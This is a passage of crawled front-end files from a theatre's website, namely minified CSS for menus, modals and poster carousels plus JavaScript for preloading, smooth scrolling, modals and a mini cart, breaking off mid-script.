clamp(13px,1.4vw,16px) 0;border-bottom:1px solid rgba(252,231,200,.1)}.menu-modal .search-wrapper::before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;display:block;width:24px;height:24px;background-size:contain;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");filter:grayscale(1)}.menu-modal .search-wrapper input[type=search]{font-family:var(--font1);text-transform:uppercase;padding-left:42px;padding-top:7px;width:100%}.menu-modal .search-wrapper input[type=search]::-moz-placeholder,.menu-modal .search-wrapper input[type=search]::placeholder,.menu-modal .search-wrapper input[type=search]:-moz-placeholder,.menu-modal .search-wrapper input[type=search]::-webkit-input-placeholder{font-family:var(--font1);text-transform:uppercase;color:rgba(255,255,255,.3)}.menu-modal ul{margin:0;display:grid;grid-template-columns:140px 1fr}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:clamp(15px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(15px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:clamp(22px, 6vw, 136px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(22px, 6vw), 136px)}}.menu-modal li{font-family:var(--font1);font-weight:400;line-height:1;letter-spacing:-0.02em;text-transform:uppercase;white-space:nowrap}@supports(width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.menu-modal li:last-child{grid-column:2}.menu-modal li:hover a{color:var(--color1)}.menu-modal li a{color:#fff}.menu-modal .bottom{display:grid;grid-template-columns:140px auto auto;width:100%;position:relative;font-weight:300;line-height:1.1}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}.menu-modal .bottom .subtitle{color:rgba(255,255,255,.4);margin-bottom:10px}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.menu-modal .bottom .text{font-size:16px;color:#fff}.menu-modal .bottom .item.column-2{grid-column:1/3}.menu-modal .soc{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-end;grid-gap:12px}.menu-modal .soc .lang,.menu-modal .soc .icon-eye,.menu-modal .soc .nivi-toggle{display:none}@-webkit-keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@media(max-width: 900px){#modal-bg{opacity:1}}@media(max-width: 800px){.modal.menu-modal .search-wrapper{display:flex}}@media(min-height: 720px)and (max-height: 1045px){.modal .registration-modal input:not([type=checkbox]){min-height:38px;height:38px}}@media(max-width: 720px){body.overflow,html.overflow{overflow:hidden;overflow-y:hidden;height:100vh;position:fixed;top:0;bottom:0;left:0;right:0}body.overflow.is-mobile,html.overflow.is-mobile{padding-top:0}.modal[class*=personal-] .gift .gift-text{transform:translateX(15px)}.modal[class*=personal-] .gift .gift-text::before{left:calc(86% - 5px)}.modal.left.show{display:flex;flex-direction:column;grid-row-gap:50px}.modal.left.show.result-modal{background:#f4f8f9;justify-content:center}.modal.left.show.result-modal .form-result-message{text-align:center}.modal.left.show.result-modal .form-result-message .title{max-width:100%}.modal.left.show.result-modal .form-result-message .btn{margin:auto}.modal.left.show.result-modal::before{bottom:35%;z-index:-1}.modal.left.show.result-modal::after{left:-30px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(15%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(15%, 25vw), 87%)}}.modal.left .title{max-width:78%}.modal.left .close{position:absolute;right:20px;top:20px}.modal.modal-app-mobile-mini.active{display:grid}.modal.menu-modal{width:100%;bottom:auto;height:calc(100vh - clamp(71px,12vw,139px) - 68px);padding-bottom:calc(clamp(30px,7vw,80px) + 35px);overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:clamp(71px, 12vw, 139px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:-webkit-min-content;top:-moz-min-content;top:min(max(71px, 12vw), 139px)}}.modal.menu-modal .container{min-height:auto}.modal.video-modal{align-items:center;justify-content:center;background-color:var(--color3)}.modal.video-modal.show{display:flex}.modal.video-modal video{width:100%;height:auto;margin:auto}}@media(max-width: 630px){.modal.menu-modal ul{grid-template-columns:1fr;margin:0 0 auto 0}.modal.menu-modal li:nth-child(1){order:1}.modal.menu-modal li:nth-child(2){order:4}.modal.menu-modal li:nth-child(3){order:2}.modal.menu-modal li:nth-child(4){order:5}.modal.menu-modal li:nth-child(5){order:3}.modal.menu-modal li:nth-child(6){order:6}.modal.menu-modal li:nth-child(7){order:7}.modal.menu-modal li:last-child{grid-column:1}.modal.menu-modal .bottom{grid-template-columns:1fr;grid-row-gap:32px;margin-top:25px}.modal.menu-modal .bottom .item:nth-last-child(2){display:none}.modal.menu-modal .soc{justify-content:flex-start}.modal.start-modal{bottom:0;right:0;border-radius:24px 24px 0 0;background-size:100% calc(100% + 40px)}}@media(max-width: 540px){.modal[class*=user-message-] form{grid-template-columns:1fr}.modal[class*=user-message-] .btn{width:100% !important}.modal[class*=personal-]>.title{padding-right:40px}.modal[class*=personal-] .links{flex-direction:column;align-items:flex-start}.modal[class*=personal-] .links .reg-link{margin-bottom:10px}.modal[class*=personal-] .links a{margin-left:0px}.modal[class*=personal-] .restore-modal{grid-template-columns:1fr}.modal[class*=personal-] .restore-modal .text{margin-top:16px}.modal.app-modal .app-text{text-align:left}.modal.app-modal .close-btn{top:12px;bottom:auto}}@media(max-width: 500px){.modal.menu-modal .soc .lang,.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{display:block}.modal.menu-modal .soc .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:4px 0 0 0;color:#fff;filter:opacity(0.4);margin:auto 0 auto auto}.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{margin:auto 0 auto auto;filter:opacity(0.55) grayscale(1)}}@media(max-width: 450px){.modal[class*=personal-] .soc>div:first-child{display:none}.modal[class*=personal-] .btn{min-width:100%}}@media(max-width: 380px){.modal.app-modal{font-size:14px;padding:14px 32px 14px 14px;max-height:68px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/carousel.css
body_size: 4808
content:
@import"lib-swiper.css";.media-carousel,.poster-carousel,.reviews-carousel,.poster-carousel,.history-carousel{-moz-user-select:none;-khtml-user-select:none;user-select:none}.carousel-arrows{display:flex;grid-gap:16px}.carousel-arrow-left,.carousel-arrow-right{border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:-webkit-min-content;width:-moz-min-content;width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:-webkit-min-content;height:-moz-min-content;height:min(max(37px, 5vw), 60px)}}.carousel-arrow-left:hover,.carousel-arrow-right:hover{border-color:var(--color1)}.carousel-arrow-left::before,.carousel-arrow-right::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.carousel-arrow-right::before{transform:scaleX(-1)}.carousel-bullets{flex-direction:row;align-items:center;justify-content:center;position:relative;left:0;right:0;margin-left:auto;margin-right:auto;transform:none}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:clamp(40px, 6vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(40px, 6vw), 80px)}}.carousel-bullets span{border-radius:50%;background-color:rgba(255,255,255,.2);border:none;padding:0;margin:auto 3px}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:-webkit-min-content;height:-moz-min-content;height:min(max(6px, 1.5vw), 12px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:-webkit-min-content;width:-moz-min-content;width:min(max(6px, 1.5vw), 12px)}}.carousel-bullets span.active,.carousel-bullets span.swiper-pagination-bullet-active{background-color:var(--color1)}.poster,.news{display:flex;flex-direction:column;justify-content:center;width:100%}.poster-carousel,.news-carousel{width:100%}.poster .buttons,.news .buttons{display:flex;align-items:center;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:clamp(5px, 4.5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(5px, 4.5vw), 54px)}}.poster .carousel-bullets,.news .carousel-bullets{display:none}.poster .item,.news .item{cursor:pointer}.poster .item>*,.news .item>*{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.poster>.title{display:none}.poster-carousel{position:relative}.poster-carousel .item{display:flex;flex-direction:column;justify-content:space-between;grid-column:auto;position:relative;border-left:1px solid rgba(252,231,200,.2);grid-gap:6px;background:linear-gradient(180deg, var(--color3) 2.17%, rgba(30, 12, 2, 0) 22.63%, rgba(30, 12, 2, 0) 80.13%, var(--color3) 98.18%)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:clamp(170px, 27vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 27vw), 300px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:clamp(280px, 45vw, 550px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(280px, 45vw), 550px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:clamp(18px, 4vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:-webkit-min-content;padding:-moz-min-content;padding:min(max(18px, 4vw), 48px)}}.poster-carousel .item.no-btn .title{transform:translateY(46px)}.poster-carousel .item:hover .img{filter:opacity(0.9);transform:translateY(0px)}.poster-carousel .item:hover .tag{filter:opacity(0);transform:translateY(-40px)}.poster-carousel .item:hover .title{transform:translateY(0px);color:#fff}.poster-carousel .item:hover .text{filter:opacity(1);transform:translateY(0px)}.poster-carousel .item:hover .text p:not(:first-child){display:block;font-size:16px;filter:opacity(1)}.poster-carousel .item:hover .btn{filter:opacity(1);transform:translateY(0px)}.poster-carousel .tag{margin:auto 0 12px 0;font-family:var(--font2);filter:opacity(1);transform:translateY(0px);transition:filter .35s ease-in-out,transform .35s ease-in-out}.poster-carousel .title,.poster-carousel .text{white-space:normal}.poster-carousel .title{margin:auto 0 clamp(5px,1.2vw,12px) 0;transform:translateY(100px);transition:transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:clamp(24px, 3.2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.2vw), 40px)}}.poster-carousel .time{margin-top:3px;filter:opacity(0.5)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.poster-carousel .text{font-family:var(--font2);line-height:1;filter:opacity(0.5);transform:translateY(100px);transition:filter .4s ease-in-out,transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:clamp(14px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(14px, 1.5vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:clamp(5px, 2vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(5px, 2vw), 20px)}}.poster-carousel .text p{margin-bottom:6px}.poster-carousel .text p:not(:first-child){font-size:0px;filter:opacity(0);transition-delay:2050ms;transition:filter .4s ease-in-out,font-size .1s ease-in-out}.poster-carousel .img{position:absolute;bottom:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1;filter:opacity(0);transform:translateY(10px);transition:filter .4s ease-in-out,transform .2s ease-in-out}.poster-carousel .btn{font-size:16px;padding:0 clamp(18px,2.7vw,30px);transform:translateY(100px);filter:opacity(0);transition:filter .4s ease-in-out,transform .4s ease-in-out,background-color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:clamp(36px, 4.8vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(36px, 4.8vw), 48px)}}@supports not (width: clamp(0px, 1px, 100%)){.poster-carousel .btn{padding:0 max(18px,min(2.7vw,30px))}}.news-carousel{position:relative}.media-carousel{position:relative}.history .carousel-arrows{position:absolute;right:0}@supports(width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:clamp(28px, 9vw, 115px)}}@supports not (width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:-webkit-min-content;top:-moz-min-content;top:min(max(28px, 9vw), 115px)}}@media(min-width: 340px){.history-carousel-item{min-width:80vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:80vw;right:0;pointer-events:none;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(min-width: 450px){.history-carousel-item{min-width:70vw}.history-carousel::after{width:70vw}}@media(min-width: 600px){.history-carousel-item{min-width:45vw}.history-carousel::after{width:45vw}}@media(min-width: 1100px){.history-carousel-item{min-width:35vw}.history-carousel::after{width:35vw}}@media(min-width: 1500px){.history-carousel-item{min-width:26vw}.history-carousel::after{width:26vw}}@media(min-width: 1720px){.history-carousel{width:calc(100% + (100vw - 1580px)/2)}}@media(min-width: 1920px){.poster-carousel,.news-carousel{width:calc(100% + 200px);margin-left:0}.poster-carousel::before,.poster-carousel::after,.news-carousel::before,.news-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2}.poster-carousel::before,.news-carousel::before{left:0;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.7)}.poster-carousel::after,.news-carousel::after{width:200px;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}.history-carousel-item{min-width:21vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:21vw;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(max-width: 1720px){.history-carousel{width:calc(100% + clamp(40px,8.1vw,108px))}}@media(max-width: 800px){.data::after{content:attr(data-short)}.data span{display:none}.poster .carousel-arrows,.news .carousel-arrows{display:none}.poster .carousel-bullets,.news .carousel-bullets{display:flex}.poster .buttons,.news .buttons{justify-content:center}.news{margin-top:53px}.news .buttons{justify-content:center;padding:0 20px;grid-row-gap:20px;margin-top:14px}.news .buttons .btn{width:100%}.news .carousel-bullets{margin-top:42px}.poster>.title{display:block;text-align:center;margin-top:-39px}.poster .carousel-bullets{margin-top:34px}.poster .buttons{margin-top:14px}.poster .item .img{filter:opacity(1)}.poster .item:hover .text{filter:opacity(0.5);transform:translateY(0px)}.poster .item:hover .text p:not(:first-child){display:none}.poster .item:hover .tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel{font-weight:200}.poster-carousel .data,.poster-carousel .time{font-weight:700}poster-carousel .item.last .title{transform:translateY(0px)}.poster-carousel .item.no-btn .title{transform:translateY(-42px)}.poster-carousel .img{filter:opacity(0)}.poster-carousel .title{transform:translateY(0px);color:#fff;z-index:2;min-height:auto}.poster-carousel .title::after{content:"";position:absolute;top:-70px;left:-10px;width:calc(100% + 20px);height:230%;z-index:2}.poster-carousel .text{filter:opacity(0.5);transform:translateY(0px)}.poster-carousel .text p:not(:first-child){display:none}.poster-carousel .tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel .btn{z-index:3;filter:opacity(1);transform:translateY(0px)}.news{max-width:100%}.news>.title{text-align:center}.news-carousel{max-width:calc(100% - clamp(40px,8.1vw,108px));margin:0 auto}.news-carousel .item{min-height:auto}.news-carousel .img img{width:100%;height:auto}}@media(max-width: 630px){.poster-carousel .title::after{top:0;left:0;width:100%;height:100%}}@media(max-width: 450px){.poster .poster-carousel-item .btn{width:fit-content}.poster .btn{width:100%}.news-carousel{width:calc(100vw + 100px)}}@media(max-width: 400px){.poster-carousel .text p{margin-bottom:0}.poster-carousel .btn span{display:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/preloader.js?1682499598
body_size: 10
content:
const body=document.body;imagesLoaded(document.querySelector("main"),function(o){body.classList.remove("loading")});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/base.js?1758623971
body_size: 2941
content:
gsap.registerPlugin(ScrollTrigger);const maxWidth=window.matchMedia("(max-width: 800px)"),minWidth=window.matchMedia("(min-width: 800px)"),menuEl=document.querySelector("[data-scroll-container]");if(null!==menuEl){new ResizeObserver(()=>e.update()).observe(document.querySelector("[data-scroll-container]"));const e=new LocomotiveScroll({el:menuEl,smooth:!0,smoothMobile:!1,reloadOnContextChange:!0,smartphone:{smooth:!1,breakpoint:800},tablet:{smooth:!1,breakpoint:800}});window.locomotiveScrollInstance=e,maxWidth.matches&&e.destroy();document.querySelector("main section");e.on("scroll",ScrollTrigger.update),ScrollTrigger.scrollerProxy("[data-scroll-container]",{scrollTop(t){return arguments.length?e.scrollTo(t,0,0):e.scroll.instance.scroll.y},getBoundingClientRect:()=>({top:0,left:0,width:window.innerWidth,height:window.innerHeight})}),ScrollTrigger.defaults({toggleActions:"restart pause resume pause",scroller:"[data-scroll-container]"}),ScrollTrigger.create({start:"top -100",end:99999,toggleClass:{className:"fixed",targets:"header"},invalidateOnRefresh:!0}),document.getElementsByClassName("calendar-top").length&&ScrollTrigger.create({start:"top -80",end:99999,toggleClass:{className:"calendar-fixed",targets:".poster-page.top, main"},invalidateOnRefresh:!0}),ScrollTrigger.addEventListener("refresh",()=>e.update()),ScrollTrigger.refresh()}maxWidth.matches&&document.getElementsByClassName("promocode").length&&(document.querySelector(".promocode input").placeholder="Промокод");const header=document.querySelector("header"),modalBg=document.querySelector("#modal-bg"),searchIcon=document.querySelector(".icon-search"),searchInput=document.querySelector(".search-wrapper input"),searchClose=document.querySelector(".search-wrapper .close"),iconCart=document.querySelector(".icon-cart");searchIcon.onclick=function(){header.classList.add("search-active"),modalBg.classList.add("search-active-bg"),setTimeout(function(){searchInput.focus()},500)},searchClose.onclick=function(){header.classList.remove("search-active"),modalBg.classList.remove("search-active-bg")},modalBg.onclick=function(){this.classList.remove("search-active-bg"),header.classList.remove("search-active"),iconCart.classList.remove("active"),modalBg.classList.remove("cart-bg")};class Modal{static returnModalBg(){return document.getElementById("modal-bg")}static returnModalOpenButton(){return document.querySelectorAll('[data-toggle="modal"]')}static returnCloseAllModalButton(){return document.querySelectorAll(".close-js")}static returnCloseModalButton(){return document.querySelectorAll(".close-current-js")}initializeModal(){this.constructor.returnModalOpenButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.getAttribute("data-target");if(t){let e=document.querySelector("[data-modal="+t);this.constructor.trigger_modal(e)}"login-modal"==t&&document.querySelector(".app-modal").classList.add("show")})})}close_modals(){document.querySelectorAll("[data-modal]").forEach(e=>{e.classList.remove("show"),Modal.returnModalBg().classList.remove("open")})}close_modal(e){e.classList.remove("show");let t=document.querySelectorAll("[data-modal]"),o=0;t.forEach(e=>{e.classList.contains("show")&&o++}),o<1&&Modal.returnModalBg().classList.remove("open")}static trigger_modal(e){e&&(e.classList.add("show"),Modal.returnModalBg().classList.add("open"))}}let modal=new Modal;modal.initializeModal(),Modal.returnCloseAllModalButton().forEach(e=>{e.addEventListener("click",()=>{modal.close_modals()})}),window.onclick=function(e){e.target==Modal.returnModalBg()&&modal.close_modals()},Modal.returnCloseModalButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.closest("[data-modal]");modal.close_modal(t)})});const initCartMini=()=>{if(document.getElementsByClassName("cart-mini").length){const e=document.querySelector(".cart-mini"),t=document.querySelector(".cart-mini-step-1"),o=document.querySelector(".cart-mini-step-2"),s=document.querySelectorAll(".step-divider"),r=document.querySelector(".cart-mini .step-1 